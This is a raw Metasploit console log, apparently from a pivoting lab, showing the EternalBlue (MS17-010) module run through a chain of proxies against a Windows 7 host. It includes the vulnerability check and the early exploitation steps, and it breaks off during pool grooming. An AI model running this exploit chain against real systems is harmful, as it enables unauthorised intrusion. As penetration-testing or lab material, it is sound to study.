 [proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] 192.168.77.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain  ...  175.24.115.4:9999  ...  192.168.111.142:8888  ...  192.168.201.130:7777  ...  192.168.77.129
:445  ...  OK
[proxychains] Strict chain  ...  175.24.115.4:9999  ...  192.168.111.142:8888  ...  192.168.201.130:7777  ...  192.168.77.129
:135  ...  OK
[+] 192.168.77.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.77.129:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.77.129:445 - Connecting to target for exploitation.
[proxychains] Strict chain  ...  175.24.115.4:9999  ...  192.168.111.142:8888  ...  192.168.201.130:7777  ...  192.168.77.129
:445  ...  OK
[+] 192.168.77.129:445 - Connection established for exploitation.
[+] 192.168.77.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.77.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.77.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.77.129:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.77.129:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.77.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.77.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.77.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.77.129:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  175.24.115.4:9999  ...  192.168.111.142:8888  ...  192.168.201.130:7777  ...  192.168.77.129
:445  ...  OK